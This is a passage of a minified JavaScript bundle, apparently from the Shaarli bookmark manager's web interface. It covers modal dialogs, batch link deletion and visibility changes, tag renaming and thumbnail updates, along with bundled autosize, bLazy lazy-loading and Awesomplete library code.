t=e.createElement("style");t.innerHTML="[data-columns]::before{display:block;visibility:hidden;position:absolute;font-size:1px;}",e.head.appendChild(t);var o=e.querySelectorAll("[data-columns]");Array.prototype.forEach.call(o,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,init:n.init,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return t}());const c="animationend",u={animation:function(t,e,n,o){e.on(c+"."+t,(function(){s(this).off(c+"."+t).removeClass((function(t,e){return(e.match(/animate-\S+/g)||[]).join(" ")})),"function"==typeof o&&o()})),e.addClass("animate-"+t),"function"==typeof n&&n()},fadeIn:function(t,e,n){this.animation("fade-in",t,(function(){t.removeClass("hidden"),"function"==typeof e&&e()}),n)},fadeOut:function(t,e,n){this.animation("fade-out",t,e,(function(){t.addClass("hidden"),"function"==typeof n&&n()}))},slideFromTop:function(t,e,n){this.animation("slide-from-top",t,(function(){t.removeClass("hidden"),"function"==typeof e&&e()}),n)},slideFromRight:function(t,e,n){this.animation("slide-from-right",t,(function(){t.removeClass("hidden"),"function"==typeof e&&e()}),n)},hideSlideToBottom:function(t,e,n){this.animation("hide-slide-to-bottom",t,e,(function(){t.addClass("hidden"),"function"==typeof n&&n()}))},showSlideFromBottom:function(t,e,n){this.animation("show-slide-from-bottom",t,(function(){t.removeClass("hidden"),"function"==typeof e&&e()}),n)},compressHeight:function(t,e,n){this.animation("compress-height-50",t,e,(function(){t.addClass("hidden"),"function"==typeof n&&n()}))}},d={listeners:{},element:void 0,init:function(){const t=this;this.get().on("click",(function(e){"overlay"===e.target.id&&t.hide(),t.triggerEvent(e)}))},get:function(){return this.element||(this.element=s("#overlay").eq(0)),this.element},show:function(){u.fadeIn(this.get())},hide:function(){u.fadeOut(this.get())},addContent:function(t,e){0===this.get().find("#overlay-content-"+t).length?this.get().html('<div id="overlay-content-'+t+'">'+e+"</div>"):this.get().find("#overlay-content-"+t).html(e)},addListener:function(t,e){this.listeners[t]=e},triggerEvent:function(t){for(const e in this.listeners)"function"==typeof this.listeners[e]&&this.listeners[e](t)}},f=function(){s(".ripple, .button, .button-raised, .button-inverse").off("mousedown.tinymaterialripple").not("[disabled]").on("mousedown.tinymaterialripple",(function(t){const e=this;let n=t.pageX-s(t.target).offset().left,o=t.pageY-s(t.target).offset().top;const r=function(t){t!==e&&t&&(n+=t.offsetLeft,o+=t.offsetTop,r(t.offsetParent))};r(t.target);const i=s(e),a=s("<div/>");a.addClass("ripple-effect"),a.css({top:o-10+"px",left:n-10+"px",background:i.data("ripple-color")}).appendTo(i),window.setTimeout((function(){a.remove()}),2e3)}))},h=function(t){return s("<div/>").text(t).html()},p=function(t){return"object"!=typeof t?0:Object.keys(t).length},g=function(t,e,n,o,r){let i='<div class="container"><div id="modal-container" class="col-md-6 col-md-offset-3"><div class="modal animate-slide-from-top"><div class="modal-title">'+(t=(r=r||{}).noHtmlEscape?t:h(t))+"</div>",a="",l="";switch(e&&(a+="<p>"+(e=r.noHtmlEscape?e:h(e))+"</p>"),n){case"alert":l+='<button class="button ripple pull-right modal-ok">'+(r&&r.buttonLabelOk?r.buttonLabelOk:"OK")+"</button>";break;case"confirm":l+='<button class="button ripple '+(r&&r.buttonClassesOk?r.buttonClassesOk:"button-alert")+' pull-right modal-ok">'+(r&&r.buttonLabelOk?r.buttonLabelOk:"OK")+'</button><button class="button ripple pull-right modal-cancel">Cancel</button>';break;case"prompt":a+='<input type="text" class="input-new-tag" placeholder="Enter a new value..." value="'+r.value+'"/>',l+='<button class="button ripple '+(r&&r.buttonClassesOk?r.buttonClassesOk:"button-primary")+' pull-right modal-ok">'+(r&&r.buttonLabelOk?r.buttonLabelOk:"OK")+'</button><button class="button ripple pull-right modal-cancel">Cancel</button>';break;default:return void console.log("Modal type must be alert, confirm or prompt. "+n+" isn't recognized.")}i+='<div class="modal-body">'+a+"</div>",i+='<div class="modal-footer clearfix">'+l+"</div></div>",d.addContent("modal",i),d.show(),"prompt"===n&&s(".input-new-tag").focus(),d.addListener("modal",(function(t){const e=s(t.target);if(e.hasClass("modal-ok")){if("function"==typeof o){const t=s("#modal-container input.input-new-tag").val();o(!0,t)}d.hide()}else(e.hasClass("modal-cancel")||e.hasClass("container")||"modal-container"===e.attr("id")||"overlay-modal"===e.attr("id"))&&("function"==typeof o&&o(!1),d.hide())})),f()},m=function(t){if("object"!=typeof t)return void console.error("displayActionBar expects an object as options.");const e=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}();let n='<div id="'+e+'" class="hidden actionbar '+t.classes+'"><div class="container"><div class="row"><div class="actionbar-label">'+t.label+'</div><div class="actionbar-selectall">- <a href="#" class="actionbar-selectall-link">select all</a></div><div class="actionbar-controls">';n+='<button type="button" class="button button-default" id="actionbar-cancel">Cancel</button>';for(const e in t.controls){const o=t.controls[e];n+='<button type="button" class="'+o.classes+'" id="'+o.id+'">'+o.label+"</button>"}n+="</div></div></div></div>",s("body").append(n);const o=s("#"+e).eq(0);"function"==typeof t.onCancel&&s("#actionbar-cancel").on("click",(function(){t.onCancel()}));for(const e in t.controls){const n=t.controls[e];s("#"+n.id).on("click",n.callback)}return u.showSlideFromBottom(o),o},v={selectedLinks:{}};let y=!1;const b=s(".batch-trigger");let w=null;const x={init:function(){b.on("click",(()=>{this.toggle()}))},toggle:function(){const t=this;if(y)y=!1,b.removeClass("filter-on"),s(".link-outer").off("click.batch"),s(".links-list").removeClass("is-selectable"),u.hideSlideToBottom(s(".actionbar"),null,(function(){s(".actionbar").remove()})),u.showSlideFromBottom(s(".button-floating"));else{y=!0,b.addClass("filter-on");const e="batchInformationViewed";localStorage&&!localStorage.getItem(e)&&g("Multiple link selection","You now enter batch link selection mode. You can select several links by clicking on them and select an action in the bottom bar.","alert",(function(t){t&&localStorage.setItem(e,!0)}),{buttonLabelOk:"Understood!"}),s(".links-list").addClass("is-selectable"),s(".link-outer").on("click.batch",(function(e){e.preventDefault(),e.stopPropagation();const n=s(this),o=n.attr("id");n.hasClass("is-selected")?(n.removeClass("is-selected"),delete v.selectedLinks[o],t.refreshLabel()):(n.addClass("is-selected"),v.selectedLinks[o]={id:o,title:h(n.find(".link-title").text())},t.refreshLabel())})),u.hideSlideToBottom(s(".button-floating")),w=m({label:"",classes:"actionbar-delete-links",displayCancel:!0,onCancel:()=>{this.toggle()},controls:[{id:"delete-links-button",label:"Delete",classes:"button button-alert",callback:function(t){let e="",n='<ul class="is-bordered">';const o=[],r=p(v.selectedLinks);for(const t in v.selectedLinks)o.push(t),n+="<li>#<strong>"+t+"</strong>"+v.selectedLinks[t].title+"</li>";n+="</ul>",e=o.join("+");const i=shaarli.basePath+"/admin/shaare/delete?id="+e+"&token="+encodeURIComponent(s("#token").val());g("Are you sure to delete "+r+" links?","The following links will be <strong>IRRETRIEVABLY</strong> deleted: "+n,"confirm",(function(t){t&&(window.location.href=i)}),{noHtmlEscape:!0,buttonLabelOk:"Delete "+r+" links"})}},{id:"set-links-public-button",label:"Set public",classes:"button button-primary",callback:function(t){let e="",n='<ul class="is-bordered">';const o=[],r=p(v.selectedLinks);for(const t in v.selectedLinks)o.push(t),n+="<li>#<strong>"+t+"</strong>"+v.selectedLinks[t].title+"</li>";n+="</ul>",e=o.join("+");const i=shaarli.basePath+"/admin/shaare/visibility?token="+encodeURIComponent(s("#token").val())+"&newVisibility=public&id="+e;g("Are you sure to set those "+r+" links public?","The following links will be set as <strong>public</strong>: "+n,"confirm",(function(t){t&&(window.location.href=i)}),{noHtmlEscape:!0,buttonLabelOk:"Set "+r+" links public",buttonClassesOk:"button-primary"})}},{id:"set-links-private-button",label:"Set private",classes:"button button-primary",callback:function(t){let e="",n='<ul class="is-bordered">';const o=[],r=p(v.selectedLinks);for(const t in v.selectedLinks)o.push(t),n+="<li>#<strong>"+t+"</strong>"+v.selectedLinks[t].title+"</li>";n+="</ul>",e=o.join("+");const i=shaarli.basePath+"/admin/shaare/visibility?token="+encodeURIComponent(s("#token").val())+"&newVisibility=private&id="+e;g("Are you sure to set those "+r+" links private?","The following links will be set as <strong>private</strong>: "+n,"confirm",(function(t){t&&(window.location.href=i)}),{noHtmlEscape:!0,buttonLabelOk:"Set "+r+" links private",buttonClassesOk:"button-primary"})}}]}),t.refreshLabel()}},toggleLink:function(t,e,n){const o=this,r=t.attr("id"),i=function(){t.addClass("is-selected"),v.selectedLinks[r]={id:r,title:h(t.find(".link-title").text())},o.refreshLabel()},a=function(){t.removeClass("is-selected"),delete v.selectedLinks[r],o.refreshLabel()};e?i():n||t.hasClass("is-selected")?a():i()},refreshLabel:function(){const t=p(v.selectedLinks);w.find(".actionbar-label").text(t+" links selected"),0===t?w.find("button:not(#actionbar-cancel)").attr("disabled","disabled"):w.find("button:not(#actionbar-cancel)").removeAttr("disabled")}},E=async function(t){const e=[];Object.keys(t).forEach((n=>{e.push([encodeURIComponent(n),encodeURIComponent(t[n])].join("="))}));return await s.ajax({url:`${shaarli.basePath}/admin/shaare`,method:"post",data:e.join("&")})},C=async function(t){return await s.ajax({url:`${t}&source=batch`,method:"get"})},T=async function(t){return await s.ajax({method:"patch",url:`${shaarli.basePath}/admin/shaare/${t}/update-thumbnail`})},A=function(t){s.ajax({url:shaarli.basePath+"/admin/token",method:"get",success:function(e){s("#token").val(e),"function"==typeof t&&t(e)},error:function(t){console.error("Failed to refresh token.",t)}})},k=async function(t){const e={},n=t.find('[name="lf_id"]').length>0;t.find('input[type="text"], textarea, input[type="checkbox"], input[type="hidden"]').each((function(t,n){const o=s(n);"checkbox"!==o.attr("type")?e[o.attr("name")]=o.val():o.prop("checked")&&(e[o.attr("name")]="on")}));try{D(t),await E(e),N(t,n?"updated":"created","success")}catch(e){console.error(e),L(t),g("Error","Something went wrong when saving the link.","alert")}},S=function(){0===s('form[name="linkform"]').length&&s('[name="save_edit_batch"]').attr("disabled","disabled")},D=function(t){t.append('<div class="card-overlay"></div>');const e=t.height();t.css("max-height",`${e}px`)},N=function(t,e,n){const o=t.find('[name="lf_url"]').val(),r=n?`is-${n}`:"";t.find(".card-overlay").html(`<div class="is-flex"><div class="nowrap">${o}</div><div class="tag is-light ${r}">${e}</div></div>`),t.closest(".editlinkform").addClass("is-batch-done"),t.removeAttr("name")},L=function(t){t.find(".card-overlay").remove(),t.css("max-height","none")},M=function(){"addlink"===shaarli.pageName&&s(".button-batch-addform").on("click",(function(){s(".batch-addform").removeClass("hidden"),s(this).remove()})),"editlinkbatch"===shaarli.pageName&&(s('[name="save_edit"]').on("click",(async function(t){return t.preventDefault(),await k(s(this).closest("form")),S(),!1})),s('[name="save_edit_batch"]').on("click",(async function(t){return t.preventDefault(),await async function(){const t=document.querySelectorAll('form[name="linkform"]'),e=t.length,n=s("#progress-overlay"),o=n.find(".progress-current"),r=n.find(".progress-total"),i=n.find(".progress-actual");r.text(e),n.removeClass("hidden");for(let n=0;n<e;n++)await k(s(t[n])),o.text(n+1),i.css("width",100*(n+1)/e+"%");n.addClass("hidden")}(),S(),!1})),s('[name="delete_link"]').off("click").on("click",(async function(t){return t.preventDefault(),await async function(t){const e=t.attr("href"),n=t.closest("form");g("Delete link","Are you sure you want to delete this link?","confirm",(async function(t){if(t)try{D(n),await C(e),N(n,"deleted","danger")}catch(t){console.error(t),L(n),g("Error","Something went wrong when deleting the link.","alert")}}))}(s(this)),S(),!1})),s('[name="cancel-batch-link"]').on("click",(async function(t){return t.preventDefault(),await async function(t){const e=t.closest("form");D(e),await new Promise((t=>setTimeout(t,100))),N(e,"cancelled")}(s(this)),S(),!1})))};var _=new Map;function I(t){var e=_.get(t);e&&e.destroy()}function O(t){var e=_.get(t);e&&e.update()}var P=null;"undefined"==typeof window?((P=function(t){return t}).destroy=function(t){return t},P.update=function(t){return t}):((P=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],(function(t){return function(t){if(t&&t.nodeName&&"TEXTAREA"===t.nodeName&&!_.has(t)){var e,n=null,o=window.getComputedStyle(t),r=(e=t.value,function(){a({testForHeightReduction:""===e||!t.value.startsWith(e),restoreTextAlign:null}),e=t.value}),i=function(e){t.removeEventListener("autosize:destroy",i),t.removeEventListener("autosize:update",s),t.removeEventListener("input",r),window.removeEventListener("resize",s),Object.keys(e).forEach((function(n){return t.style[n]=e[n]})),_.delete(t)}.bind(t,{height:t.style.height,resize:t.style.resize,textAlign:t.style.textAlign,overflowY:t.style.overflowY,overflowX:t.style.overflowX,wordWrap:t.style.wordWrap});t.addEventListener("autosize:destroy",i),t.addEventListener("autosize:update",s),t.addEventListener("input",r),window.addEventListener("resize",s),t.style.overflowX="hidden",t.style.wordWrap="break-word",_.set(t,{destroy:i,update:s}),s()}function a(e){var r,i,s=e.restoreTextAlign,l=void 0===s?null:s,c=e.testForHeightReduction,u=void 0===c||c,d=o.overflowY;if(0!==t.scrollHeight&&("vertical"===o.resize?t.style.resize="none":"both"===o.resize&&(t.style.resize="horizontal"),u&&(r=function(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push([t.parentNode,t.parentNode.scrollTop]),t=t.parentNode;return function(){return e.forEach((function(t){var e=t[0],n=t[1];e.style.scrollBehavior="auto",e.scrollTop=n,e.style.scrollBehavior=null}))}}(t),t.style.height=""),i="content-box"===o.boxSizing?t.scrollHeight-(parseFloat(o.paddingTop)+parseFloat(o.paddingBottom)):t.scrollHeight+parseFloat(o.borderTopWidth)+parseFloat(o.borderBottomWidth),"none"!==o.maxHeight&&i>parseFloat(o.maxHeight)?("hidden"===o.overflowY&&(t.style.overflow="scroll"),i=parseFloat(o.maxHeight)):"hidden"!==o.overflowY&&(t.style.overflow="hidden"),t.style.height=i+"px",l&&(t.style.textAlign=l),r&&r(),n!==i&&(t.dispatchEvent(new Event("autosize:resized",{bubbles:!0})),n=i),d!==o.overflow&&!l)){var f=o.textAlign;"hidden"===o.overflow&&(t.style.textAlign="start"===f?"end":"start"),a({restoreTextAlign:f,testForHeightReduction:!0})}}function s(){a({testForHeightReduction:!0,restoreTextAlign:null})}}(t)})),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],I),t},P.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],O),t});var R=P;const j={init:function(){const t=this;s(".button-expand").on("click",(function(e){t.toggleExpand(s(this))})).each((function(){parseInt(localStorage.getItem("expand"))&&t.toggleExpand(s(this))})),R(s("#lf_description")),async function(){"editlink"!==shaarli.pageName&&"editlinkbatch"!==shaarli.pageName||!shaarli.asyncMetadata||s(".editlinkform").each((async function(t,e){const n=s(e),o=n.find(".loading-wrapper"),r=n.find('input[name="lf_title"]'),i=n.find('textarea[name="lf_description"]'),a=n.find('input[name="lf_tags"]'),l=n.find('input[name="lf_url"]').val();if(!(r.length>0&&r.val().length>0)){o.addClass("is-loading");try{const t=await s.ajax({url:shaarli.basePath+"/admin/metadata?url="+encodeURIComponent(l),method:"get"});t.title&&r&&r.length>0&&0===r.val().length&&r.val(t.title),t.description&&i&&i.length>0&&0===i.val().length&&i.val(t.description),t.tags&&a&&a.length>0&&0===a.val().length&&a.val(t.tags)}catch(t){console.error("Failed to get link metadata."),g("Error","An error occurred while getting metadata for "+h(l),"alert")}o.removeClass("is-loading")}}))}(),s("[name=delete_link]").on("click",(function(t){t.preventDefault();const e=s(this).attr("href");return g("Delete link","Are you sure you want to delete this link?","confirm",(function(t){t&&(window.location.href=e)})),!1}))},toggleExpand:function(t){const e=t.closest(".card"),n=e.toggleClass("is-expanded").hasClass("is-expanded")?1:0;e.closest(".editlinkform-row").toggleClass("row").find(".editlinkform-col").toggleClass("col-md-6 col-md-offset-3"),localStorage.setItem("expand",n)}},B=function(){s(".button-delete").on("click",(function(t){t.preventDefault();const e=s(this).attr("href");return g("Delete link","Are you sure you want to delete this link?","confirm",(function(t){t&&(window.location.href=e)})),!1})),shaarli.asyncMetadata&&s("div[data-async-thumbnail]").each((async function(t,e){const n=s(e),o=n.closest("[data-id]").data("id"),r=await T(o);if(!1!==r.thumbnail){const t=n.find("img");t.attr("src",r.thumbnail),t.data("src",r.thumbnail),n.removeClass("hidden")}}))},H=function(){const t=function(){const t=s("#search-overlay");u.fadeIn(t),t.find("#searchform_value").focus().select(),u.slideFromTop(t.find(".content-fullscreen"))};s("#button-search").on("click",t),s("#search-overlay").on("click",(function(t){0===s(t.target).parents("#form-search").length&&"form"!==t.target.nodeName.toLowerCase()&&u.fadeOut(s(this))})),s(document).on("keyup",(function(e){const n=e.which||e.keyCode;if(27===n){const t=s("#search-overlay");u.fadeOut(t)}else 83===n&&"INPUT"!==e.target.nodeName&&"TEXTAREA"!==e.target.nodeName&&"SELECT"!==e.target.nodeName&&t()})),s("#button-filter").on("click",(function(){const t=s("#searchform_value").val().trim();return s("#tagfilter_value").val(t),s("#hidden-tag-form").trigger("submit"),!1}))},F={init:function(){const t=this;s("html").on("click",(function(e){s.inArray("popup-trigger",e.target.classList)>-1||s(e.target).parents(".popup-trigger").length>=1||s.inArray("popup",e.target.classList)>-1||s(e.target).parents(".popup").length>=1||t.hideAll(),s.inArray("actionbar-selectall-link",e.target.classList)>-1&&(e.preventDefault(),s(".link-outer").each((function(){x.toggleLink(s(this),!0)})))})),s(".popup-trigger").on("click",(function(){t.hideAll();const e=s("#"+s(this).data("popup"));e.is(":visible")?u.fadeOut(e):u.slideFromTop(e)})),s(".popup-close").on("click",(function(){t.hideAll()})),s(".filters-links-per-page a").on("click",(function(e){t.hideAll()})),s(".popup-filter .switch label").on("click",(function(){const t=s(this).data("url");window.location.href=t}))},hideAll:function(){s(".popup:visible").each((function(){u.fadeOut(s(this))}))}},q=function(){if(0===s(".page-thumbnails").length)return;const t=s(".thumbnail-placeholder"),e=s(".thumbnail-link-title"),n=s(".progress-current"),o=s(".progress-actual");let r=0;const i=s('[name="ids"]').val().split(","),a=i.length,l=function(c){console.log("Updating thunmbnail #"+r+" with id "+c),s.ajax({url:shaarli.basePath+"/admin/shaare/"+i[r]+"/update-thumbnail",method:"patch",dataType:"json",success:function(s){r++,e.text(s.title),s.thumbnail?t.html('<img title="Current thumbnail" src="'+s.thumbnail+'"/>'):t.empty(),n.text(r),o.css("width",100*r/i.length+"%"),r<a?l(i[r]):e.text("Thumbnail update done!")},error:function(t){console.error("Failed to update thumbnail."),g("Error","An error occurred while downloading thumbnails. Return code: "+t.status,"alert")}})};l(i[r])},z=function(){s("#button-delete").on("click",(function(t){t.preventDefault();const e=s("#fromtag").val(),n=s(this).closest("form");return g('Delete the tag "'+e+'"','Are you sure you want to delete the tag "'+e+'" from all links?',"confirm",(function(t){t&&(n.append('<input type="hidden" name="deletetag">'),n.submit())})),!1})),s(".delete-tag").on("click",(function(t){t.preventDefault();const e=s(this),n=e.data("tag"),o=s("#token").val();g('Delete the tag "'+n+'"','Are you sure you want to delete the tag "'+n+'" from all links ?',"confirm",(function(t){t&&s.ajax({url:shaarli.basePath+"/admin/tags",method:"post",contentType:"application/x-www-form-urlencoded",data:{deletetag:1,fromtag:n,token:o},success:function(){const t=e.closest(".list-item-flex");u.compressHeight(t,null,(function(){t.remove()}))},error:function(){g("Error","Oops! something went wrong...","alert")},complete:function(){A()}})}))})),s(".rename-tag").on("click",(function(t){t.preventDefault();const e=s(this),n=e.closest(".list-item-flex"),o=e.data("tag"),r=s("#token").val(),i=s("<span/>").addClass("text-feedback").text("renaming...");g("Rename tag "+o,"Please write the new name of this tag below.","prompt",(function(t,e){t&&(n.find(".list-item-middle").append(i),s.ajax({url:shaarli.basePath+"/admin/tags",method:"post",contentType:"application/x-www-form-urlencoded",data:{fromtag:o,totag:e,token:r,renametag:"Rename tag"},success:function(){n.find(".tag-link").attr("href",shaarli.basePath+"/?searchtags="+encodeURIComponent(e)).text(e),n.find("[data-tag]").data("tag",e),n.find(".count").attr("href",shaarli.basePath+"/add-tag/"+encodeURIComponent(e)),n.find(".rename-tag").attr("href",shaarli.basePath+"/admin/tags?fromtag="+encodeURIComponent(e)),i.addClass("text-success").text("renamed successfully!")},error:function(){i.addClass("text-error").text("something went wrong")},complete:function(){A(),setTimeout((function(){i.remove()}),5e3)}}))}),{buttonLabelOk:"Rename",value:o})}))},W=function(){s(".notification-close").on("click",(function(){const t=s(this).closest(".notification");t.addClass("animate-fade-out"),setTimeout((function(){t.remove()}),250)}))};var U,Y={exports:{}};
/*!
	  hey, [be]Lazy.js - v1.8.2 - 2016.10.25
	  A fast, small and dependency free lazy load script (https://github.com/dinbror/blazy)
	  (c) Bjoern Klinggaard - @bklinggaard - http://dinbror.dk/blazy
	*/var $,X=(U||(U=1,Y.exports=function(){var t,e,n,o,r="src",i="srcset";return function(r){if(!document.querySelectorAll){var i=document.createStyleSheet();document.querySelectorAll=function(t,e,n,o,r){for(r=document.all,e=[],n=(t=t.replace(/\[for\b/gi,"[htmlFor").split(",")).length;n--;){for(i.addRule(t[n],"k:v"),o=r.length;o--;)r[o].currentStyle.k&&e.push(r[o]);i.removeRule(0)}return e}}var l=this,c=l._util={};c.elements=[],c.destroyed=!0,l.options=r||{},l.options.error=l.options.error||!1,l.options.offset=l.options.offset||100,l.options.root=l.options.root||document,l.options.success=l.options.success||!1,l.options.selector=l.options.selector||".b-lazy",l.options.separator=l.options.separator||"|",l.options.containerClass=l.options.container,l.options.container=!!l.options.containerClass&&document.querySelectorAll(l.options.containerClass),l.options.errorClass=l.options.errorClass||"b-error",l.options.breakpoints=l.options.breakpoints||!1,l.options.loadInvisible=l.options.loadInvisible||!1,l.options.successClass=l.options.successClass||"b-loaded",l.options.validateDelay=l.options.validateDelay||25,l.options.saveViewportOffsetDelay=l.options.saveViewportOffsetDelay||50,l.options.srcset=l.options.srcset||"data-srcset",l.options.src=t=l.options.src||"data-src",o=Element.prototype.closest,n=window.devicePixelRatio>1,(e={}).top=0-l.options.offset,e.left=0-l.options.offset,l.revalidate=function(){a(l)},l.load=function(t,e){var n=this.options;t&&void 0===t.length?u(t,e,n):T(t,(function(t){u(t,e,n)}))},l.destroy=function(){var t=l._util;l.options.container&&T(l.options.container,(function(e){C(e,"scroll",t.validateT)})),C(window,"scroll",t.validateT),C(window,"resize",t.validateT),C(window,"resize",t.saveViewportOffsetT),t.count=0,t.elements.length=0,t.destroyed=!0},c.validateT=A((function(){s(l)}),l.options.validateDelay,l),c.saveViewportOffsetT=A((function(){x(l.options.offset)}),l.options.saveViewportOffsetDelay,l),x(l.options.offset),T(l.options.breakpoints,(function(e){if(e.width>=window.screen.width)return t=e.src,!1})),setTimeout((function(){a(l)}))};function a(t){var e=t._util;e.elements=w(t.options),e.count=e.elements.length,e.destroyed&&(e.destroyed=!1,t.options.container&&T(t.options.container,(function(t){E(t,"scroll",e.validateT)})),E(window,"resize",e.saveViewportOffsetT),E(window,"resize",e.validateT),E(window,"scroll",e.validateT)),s(t)}function s(t){for(var e=t._util,n=0;n<e.count;n++){var o=e.elements[n];(l(o,t.options)||y(o,t.options.successClass))&&(t.load(o),e.elements.splice(n,1),e.count--,n--)}0===e.count&&t.destroy()}function l(t,n){var r=t.getBoundingClientRect();if(n.container&&o){var i=t.closest(n.containerClass);if(i){var a=i.getBoundingClientRect();if(c(a,e)){var s=a.top-n.offset,l=a.right+n.offset,u=a.bottom+n.offset,d=a.left-n.offset;return c(r,{top:s>e.top?s:e.top,right:l<e.right?l:e.right,bottom:u<e.bottom?u:e.bottom,left:d>e.left?d:e.left})}return!1}}return c(r,e)}function c(t,e){return t.right>=e.left&&t.bottom>=e.top&&t.left<=e.right&&t.top<=e.bottom}function u(e,o,a){if(!y(e,a.successClass)&&(o||a.loadInvisible||e.offsetWidth>0&&e.offsetHeight>0)){var s=g(e,t)||g(e,a.src);if(s){var l=s.split(a.separator),c=l[n&&l.length>1?1:0],u=g(e,a.srcset),p=v(e,"img"),m=e.parentNode,w=m&&v(m,"picture");if(p||void 0===e.src){var x=new Image,A=function(){a.error&&a.error(e,"invalid"),b(e,a.errorClass),C(x,"error",A),C(x,"load",k)},k=function(){p?w||h(e,c,u):e.style.backgroundImage='url("'+c+'")',d(e,a),C(x,"load",k),C(x,"error",A)};w&&(x=e,T(m.getElementsByTagName("source"),(function(t){f(t,i,a.srcset)}))),E(x,"error",A),E(x,"load",k),h(x,c,u)}else e.src=c,d(e,a)}else v(e,"video")?(T(e.getElementsByTagName("source"),(function(t){f(t,r,a.src)})),e.load(),d(e,a)):(a.error&&a.error(e,"missing"),b(e,a.errorClass))}}function d(t,e){b(t,e.successClass),e.success&&e.success(t),m(t,e.src),m(t,e.srcset),T(e.breakpoints,(function(e){m(t,e.src)}))}function f(t,e,n){var o=g(t,n);o&&(p(t,e,o),m(t,n))}function h(t,e,n){n&&p(t,i,n),t.src=e}function p(t,e,n){t.setAttribute(e,n)}function g(t,e){return t.getAttribute(e)}function m(t,e){t.removeAttribute(e)}function v(t,e){return t.nodeName.toLowerCase()===e}function y(t,e){return-1!==(" "+t.className+" ").indexOf(" "+e+" ")}function b(t,e){y(t,e)||(t.className+=" "+e)}function w(t){for(var e=[],n=t.root.querySelectorAll(t.selector),o=n.length;o--;e.unshift(n[o]));return e}function x(t){e.bottom=(window.innerHeight||document.documentElement.clientHeight)+t,e.right=(window.innerWidth||document.documentElement.clientWidth)+t}function E(t,e,n){t.attachEvent?t.attachEvent&&t.attachEvent("on"+e,n):t.addEventListener(e,n,{capture:!1,passive:!0})}function C(t,e,n){t.detachEvent?t.detachEvent&&t.detachEvent("on"+e,n):t.removeEventListener(e,n,{capture:!1,passive:!0})}function T(t,e){if(t&&e)for(var n=t.length,o=0;o<n&&!1!==e(t[o],o);o++);}function A(t,e,n){var o=0;return function(){var r=+new Date;r-o<e||(o=r,t.apply(n,arguments))}}}()),Y.exports),V=t(X),K={exports:{}};var Q,J=($||($=1,Q=K,function(){var t=function(e,n){var r=this;t.count=(t.count||0)+1,this.count=t.count,this.isOpened=!1,this.input=o(e),this.input.setAttribute("autocomplete","off"),this.input.setAttribute("aria-autocomplete","list"),this.input.setAttribute("aria-expanded","false"),this.input.setAttribute("aria-controls","awesomplete_list_"+this.count),this.input.setAttribute("aria-owns","awesomplete_list_"+this.count),this.input.setAttribute("role","combobox"),this.options=n=n||{},function(t,e,n){for(var o in e){var r=e[o],i=t.input.getAttribute("data-"+o.toLowerCase());t[o]="number"==typeof r?parseInt(i):!1===r?null!==i:r instanceof Function?null:i,t[o]||0===t[o]||(t[o]=o in n?n[o]:r)}}(this,{minChars:2,maxItems:10,autoFirst:!1,data:t.DATA,filter:t.FILTER_CONTAINS,sort:!1!==n.sort&&t.SORT_BYLENGTH,container:t.CONTAINER,item:t.ITEM,replace:t.REPLACE,tabSelect:!1,listLabel:"Results List",statusNoResults:"No results found",statusXResults:"{0} results found",statusTypeXChar:"Type {0} or more characters for results"},n),this.index=-1,this.container=this.container(e),this.ul=o.create("ul",{hidden:"hidden",role:"listbox",id:"awesomplete_list_"+this.count,inside:this.container,"aria-label":this.listLabel}),this.status=o.create("span",{className:"visually-hidden",role:"status","aria-live":"assertive","aria-atomic":!0,inside:this.container,textContent:""}),this._events={input:{input:this.evaluate.bind(this),blur:this.close.bind(this,{reason:"blur"}),keydown:function(t){var e=t.keyCode;r.opened&&(13===e&&r.selected||9===e&&r.selected&&r.tabSelect?(t.preventDefault(),r.select(void 0,void 0,t)):27===e?r.close({reason:"esc"}):38!==e&&40!==e||(t.preventDefault(),r[38===e?"previous":"next"]()))}},form:{submit:this.close.bind(this,{reason:"submit"})},ul:{mousedown:function(t){t.preventDefault()},click:function(t){var e=t.target;if(e!==this){for(;e&&!/li/i.test(e.nodeName);)e=e.parentNode;e&&0===t.button&&(t.preventDefault(),r.select(e,t.target,t))}}}},o.bind(this.input,this._events.input),o.bind(this.input.form,this._events.form),o.bind(this.ul,this._events.ul),this.input.hasAttribute("list")?(this.list="#"+this.input.getAttribute("list"),this.input.removeAttribute("list")):this.list=this.input.getAttribute("data-list")||n.list||[],t.all.push(this)};function e(t){var e=Array.isArray(t)?{label:t[0],value:t[1]}:"object"==typeof t&&"label"in t&&"value"in t?t:{label:t,value:t};this.label=e.label||e.value,this.value=e.value}t.prototype={set list(t){if(Array.isArray(t))this._list=t;else if("string"==typeof t&&t.indexOf(",")>-1)this._list=t.split(/\s*,\s*/);else if((t=o(t))&&t.children){var e=[];n.apply(t.children).forEach((function(t){if(!t.disabled){var n=t.textContent.trim(),o=t.value||n,r=t.label||n;""!==o&&e.push({label:r,value:o})}})),this._list=e}document.activeElement===this.input&&this.evaluate()},get selected(){return this.index>-1},get opened(){return this.isOpened},close:function(t){this.opened&&(this.input.setAttribute("aria-expanded","false"),this.ul.setAttribute("hidden",""),this.isOpened=!1,this.index=-1,this.status.setAttribute("hidden",""),this.input.setAttribute("aria-activedescendant",""),o.fire(this.input,"awesomplete-close",t||{}))},open:function(){this.input.setAttribute("aria-expanded","true"),this.ul.removeAttribute("hidden"),this.isOpened=!0,this.status.removeAttribute("hidden"),this.autoFirst&&-1===this.index&&this.goto(0),o.fire(this.input,"awesomplete-open")},destroy:function(){if(o.unbind(this.input,this._events.input),o.unbind(this.input.form,this._events.form),!this.options.container){var e=this.container.parentNode;e.insertBefore(this.input,this.container),e.removeChild(this.container)}this.input.removeAttribute("autocomplete"),this.input.removeAttribute("aria-autocomplete"),this.input.removeAttribute("aria-expanded"),this.input.removeAttribute("aria-controls"),this.input.removeAttribute("aria-owns"),this.input.removeAttribute("role");var 